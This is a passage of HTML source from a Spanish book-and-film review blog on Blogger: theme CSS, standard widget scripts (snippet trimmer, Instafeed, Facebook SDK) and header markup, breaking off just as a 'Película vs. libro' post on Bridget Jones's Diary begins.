}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz4xWR9j0ozHOsbmeWYN6T_zalZc6xfxucEEyYV90jiKt75076ormmUclElBAEdkhzUORUt6ctaVLhdAKBbwCRRiEmzQWjb_LkdBjju21e_yeEWuZANtz-CcfCjsj808FqByO-p1aJ17lb/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=431464663004265142&amp;zx=3c5955d0-37f3-4c86-9667-3704f652281d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=431464663004265142&amp;zx=3c5955d0-37f3-4c86-9667-3704f652281d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://elpanteondelasletras.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='El Panteón de las Letras' height='432px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCIbQXqdTKX7RM1LUfPfvbbyv11blK3wU_dAMTbl3dpHivojzq02Mxpjvb59Q-hLLr9ZK0gr6Xb0jLu4s3Iv_MHWcrAkgXEsSKCSfINs5FMQizPqy57QmBZ3rOO2EJFoK0Pba4h8qiqRq/s1600/BannerFluffum+%25281%2529.png' style='display: block' width='1248px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://elpanteondelasletras.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Adopta%20una%20autora?max-results=5' itemprop='url'>Adopta una autora</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Entrevistas?max-results=5' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Feria%20del%20Libro%20de%20Madrid?max-results=5' itemprop='url'>_Feria del Libro </a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Los%20clásicos%20del%20Panteón' itemprop='url'>Los clásicos del Panteón</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Reseñas</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Cr%C3%ADtica%20Anime?max-results=5' itemprop='url'>_Reseñas Anime</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Critica%20Cine?max-results=5' itemprop='url'>_Reseñas Cine</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Cr%C3%ADtica%20literaria?max-results=5' itemprop='url'>_Reseñas Literarias</a></li>
<li itemprop='name'><a href='http://elpanteondelasletras.blogspot.com.es/search/label/Critica%20Manga?max-results=5' itemprop='url'>_Reseña Manga</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>jueves, 12 de mayo de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj/s320/001_sk6v27.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='http://elpanteondelasletras.blogspot.com/search/label/El%20diario%20de%20Bridget%20Jones?max-results=5' rel='tag nofollow'># El diario de Bridget Jones</a>
<a href='http://elpanteondelasletras.blogspot.com/search/label/Pel%C3%ADcula%20vs.%20Libro?max-results=5' rel='tag nofollow'># Película vs. Libro</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Película vs. libro: El Diario de Bridget Jones
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://draft.blogger.com/profile/10773252016005792698' rel='author' title='Elena López Guijarro'>
<span itemprop='name'>Elena López Guijarro</span></a>
</span>
